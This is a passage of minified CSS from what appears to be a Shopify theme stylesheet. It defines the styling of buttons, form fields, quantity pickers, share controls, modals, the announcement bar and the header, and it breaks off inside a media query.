[role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.button.loading .loading-overlay__spinner{display:flex!important}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0;overflow:hidden}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr;align-items:center}@media screen and (min-width: 